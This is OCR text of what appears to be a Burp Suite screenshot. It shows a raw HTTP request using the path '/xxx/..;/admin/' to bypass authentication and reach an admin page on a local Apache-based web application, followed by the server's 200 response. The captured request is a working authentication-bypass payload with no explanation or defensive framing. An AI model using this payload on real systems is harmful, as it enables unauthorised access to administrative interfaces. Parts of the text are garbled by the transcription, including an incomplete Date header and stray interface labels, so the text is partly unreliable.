 1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168
Request
Pretty Raw \n Actions
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: 192.168.31.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: tzoffset=28800; session=; JSESSIONID=
aedc2d44-354f-44f9-8308-e58af8164185
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Fri Apr 2021 06:37:15 GMT
5 Connection: close
6 Content-Length: 2700
7
8 <!--
9 ~ Licensed to the Apache Software Foundation (ASF) under one
10 ~ or more contributor license agreements. See the NOTICE file
11 ~ distributed with this work for additional information
12 ~ regarding copyright ownership. The ASF licenses this file
13 ~ to you under the Apache License, Version 2.0 (the